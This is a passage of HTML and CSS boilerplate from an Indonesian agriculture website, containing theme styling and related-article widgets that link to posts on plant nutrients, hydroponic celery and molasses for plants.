            .td-theme-wrap .tdi_101 .td-read-more a,
            .td-theme-wrap .tdi_101 .td-weather-information:before,
            .td-theme-wrap .tdi_101 .td-weather-week:before,
            .td-theme-wrap .tdi_101 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_101 .td-post-category,
            .td-theme-wrap .tdi_101 .td-post-category:hover {
                background-color: #0d0b52;
            }
/* inline tdc_css att */

.tdi_101{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101{
margin-bottom:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_101 .td-block-title a,
				body .tdi_101 .td-block-title span{
					font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;letter-spacing:1px !important;
				}body .tdi_101 .td-block-title{
					text-align: left;
				}body .tdi_101.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}body .tdi_101.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_101.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}body .tdi_101.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}body .tdi_101.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}body .tdi_101.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_101 .td-block-title a,
				body .tdi_101 .td-block-title span{
					font-family:Oxygen !important;font-size:11px !important;font-weight:700 !important;letter-spacing:0px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_102 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_102" >
<style>

/* inline tdc_css att */

.tdi_102{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_102{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_102 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_102 .entry-thumb{
					background-position: center 50%;
				}.tdi_102 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_102 .td-image-container,
				.ie11 .tdi_102 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_102 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_102 .td-module-meta-info,
				.ie11 .tdi_102 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_102 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_102 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_102 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_102 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_102 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_102 .td-post-vid-time{
					display: block;
				}.tdi_102 .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #0d0b52;
				}.tdi_102 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_102 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_102 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_102 .td-read-more{
					display: none;
				}.tdi_102 .td-author-date{
					display: inline;
				}.tdi_102 .td-post-author-name{
					display: none;
				}.tdi_102 .td-post-date,
				.tdi_102 .td-post-author-name span{
					display: inline-block;
				}.tdi_102 .entry-review-stars{
					display: inline-block;
				}.tdi_102 .td-icon-star,
                .tdi_102 .td-icon-star-empty,
                .tdi_102 .td-icon-star-half{
					font-size: 15px;
				}.tdi_102 .td-module-comments{
					display: none;
				}.tdi_102 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_102 .entry-title{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_102 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_102 .td-module-container:before{
					bottom: -10px;
				}.tdi_102 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_102 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_102 .td-module-container:before{
					bottom: -10px;
				}.tdi_102 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_102 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_102 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_102 .entry-title{
					font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_102 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_102 .td-module-container:before{
					bottom: -10px;
				}.tdi_102 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"30","image_height":"80","image_floated":"float_left","all_modules_space":"20","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","modules_category":"image","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","modules_category_margin":"0 0 6px 0","show_excerpt":"none","category_id":"_related_tag","offset":"1","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","image_size":"td_218x150","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","sort":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_102","tdc_css_class":"tdi_102","tdc_css_class_style":"tdi_102_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":1205}';
block_tdi_102.td_column_number = "1";
block_tdi_102.block_type = "td_flex_block_1";
block_tdi_102.post_count = "3";
block_tdi_102.found_posts = "174";
block_tdi_102.header_color = "";
block_tdi_102.ajax_pagination_infinite_stop = "";
block_tdi_102.max_num_pages = "58";
tdBlocksArray.push(block_tdi_102);
</script><div class="td-block-title-wrap"></div><div id=tdi_102 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://herbatani.com/category/seputar-pertanian/" class="td-post-category">Seputar Pertanian</a>                        <div class="td-module-thumb"><a href="https://herbatani.com/tahukah-kamu-apa-saja-unsur-hara-esensial-yang-dibutuhkan-tanaman/" rel="bookmark" class="td-image-wrap " title="Tahukah kamu, apa saja unsur hara esensial yang dibutuhkan tanaman?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/08/unsurhara.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/tahukah-kamu-apa-saja-unsur-hara-esensial-yang-dibutuhkan-tanaman/" rel="bookmark" title="Tahukah kamu, apa saja unsur hara esensial yang dibutuhkan tanaman?">Tahukah kamu, apa saja unsur hara esensial yang dibutuhkan tanaman?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-29T15:16:03+07:00" >August 29, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://herbatani.com/category/seputar-pertanian/" class="td-post-category">Seputar Pertanian</a>                        <div class="td-module-thumb"><a href="https://herbatani.com/cara-menanam-seledri-hidroponik/" rel="bookmark" class="td-image-wrap " title="Cara Menanam Seledri Hidroponik" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/08/seledrihidroponik-1.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/cara-menanam-seledri-hidroponik/" rel="bookmark" title="Cara Menanam Seledri Hidroponik">Cara Menanam Seledri Hidroponik</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-29T14:37:47+07:00" >August 29, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://herbatani.com/category/seputar-pertanian/" class="td-post-category">Seputar Pertanian</a>                        <div class="td-module-thumb"><a href="https://herbatani.com/ketahui-inilah-4-manfaat-tetes-tebu-untuk-tanaman/" rel="bookmark" class="td-image-wrap " title="KETAHUI! INILAH 4 MANFAAT TETES TEBU UNTUK TANAMAN" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/03/tetes-tebu.webp?resize=218%2C150&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/ketahui-inilah-4-manfaat-tetes-tebu-untuk-tanaman/" rel="bookmark" title="KETAHUI! INILAH 4 MANFAAT TETES TEBU UNTUK TANAMAN">KETAHUI! INILAH 4 MANFAAT TETES TEBU UNTUK TANAMAN</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-31T06:48:07+07:00" >March 31, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_103" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_104  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_104,
                .tdi_104 .tdc-columns{
                    min-height: 0;
                }.tdi_104,
				.tdi_104 .tdc-columns{
				    display: block;
				}.tdi_104 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_104 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_104 .tdc-row-video-background-error,
	                .tdi_104 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
</style><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_106{
                    vertical-align: baseline;
                }.tdi_106 > .wpb_wrapper,
				.tdi_106 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_106 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_106 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_106 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_107 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_107" >
<style>
.td-theme-wrap .tdi_107 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_107 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_107 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_107 .td-block-title > *:before {
                border-color: #0d0b52 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_107 .td-block-title > * {
                background-color: #0d0b52;
            }

            
            .td-theme-wrap .tdi_107 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_107 .td_quote_on_blocks,
            .td-theme-wrap .tdi_107 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_107 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_107 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_107 .td-instagram-user a {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_107 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_107 .td-load-more-wrap a:hover {
                background-color: #0d0b52;
                border-color: #0d0b52;
            }

            .td-theme-wrap .tdi_107 .td-read-more a,
            .td-theme-wrap .tdi_107 .td-weather-information:before,
            .td-theme-wrap .tdi_107 .td-weather-week:before,
            .td-theme-wrap .tdi_107 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_107 .td-post-category,
            .td-theme-wrap .tdi_107 .td-post-category:hover {
                background-color: #0d0b52;
            }
/* inline tdc_css att */

.tdi_107{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107{
margin-bottom:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_107{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_107 .td-block-title a,
				body .tdi_107 .td-block-title span{
					font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;letter-spacing:1px !important;
				}body .tdi_107 .td-block-title{
					text-align: center;
				}body .tdi_107.td_block_template_4 .td-block-title > *:before,
				body .tdi_107.td_block_template_17 .td-block-title:after,
				body .tdi_107.td_block_template_13 .td-block-subtitle,
				body .tdi_107.td_block_template_9 .td-block-title:after{
				    right: 0;
				    left: 0;
				}body .tdi_107.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_107.td_block_template_8 .td-block-title > *{
					padding-left: 20px;
					padding-right: 20px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_107 .td-block-title a,
				body .tdi_107 .td-block-title span{
					font-family:Oxygen !important;font-size:11px !important;font-weight:700 !important;letter-spacing:0px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Related News</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_108 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_108" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_108 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_108 .entry-thumb{
					background-position: center 50%;
				}.tdi_108 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_108 .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_108 .td-module-meta-info,
				.ie11 .tdi_108 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_108 .td-module-meta-info{
					padding: 10px 0;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_108 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-start  !important;
				}.tdi_108 .td_module_wrap{
					width: 20%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_108 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_108 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_108 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_108 .td-post-vid-time{
					display: block;
				}.tdi_108 .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #0d0b52;
				}.tdi_108 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_108 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_108 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_108 .td-read-more{
					display: none;
				}.tdi_108 .td-author-date{
					display: inline;
				}.tdi_108 .td-post-author-name{
					display: none;
				}.tdi_108 .td-post-date,
				.tdi_108 .td-post-author-name span{
					display: inline-block;
				}.tdi_108 .entry-review-stars{
					display: inline-block;
				}.tdi_108 .td-icon-star,
                .tdi_108 .td-icon-star-empty,
                .tdi_108 .td-icon-star-half{
					font-size: 15px;
				}.tdi_108 .td-module-comments{
					display: none;
				}.tdi_108 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_108 .td-module-meta-info,
				.tdi_108 .td-next-prev-wrap{
					text-align: left;
				}.tdi_108 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_108 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_108 .entry-title{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_108 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_108 .td-module-container:before{
					bottom: -18px;
				}.tdi_108 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_108 .td-module-container:before{
					bottom: -18px;
				}.tdi_108 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_108 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_108 .entry-title{
					font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_108 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_108 .td-image-container,
				.ie11 .tdi_108 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_108 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_108 .td-module-meta-info,
				.ie11 .tdi_108 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_108 .td-module-meta-info{
					padding: 0 0 0 16px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: initial;
				}.tdi_108 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_108 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					top: 0;
					bottom: auto;
				}.tdi_108 .td-post-vid-time{
					top: 0;
					bottom: auto;
				}.tdi_108 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_108 .td-module-container:before{
					bottom: -10px;
				}.tdi_108 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_108 = new tdBlock();
block_tdi_108.id = "tdi_108";
block_tdi_108.atts = '{"modules_on_row":"eyJhbGwiOiIyMCUiLCJwaG9uZSI6IjEwMCUifQ==","hide_audio":"yes","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiODAifQ==","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","all_modules_space":"eyJwaG9uZSI6IjIwIn0=","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tYm90dG9tIjoiMzAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","modules_category":"above","meta_info_align":"eyJhbGwiOiJjZW50ZXIiLCJwaG9uZSI6ImluaXRpYWwifQ==","cat_bg":"#0d0b52","video_rec":"[base64]","meta_info_horiz":"content-horiz-left","show_excerpt":"none","show_com":"none","meta_padding":"eyJhbGwiOiIxMHB4IDAiLCJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","modules_category_margin":"0 0 6px 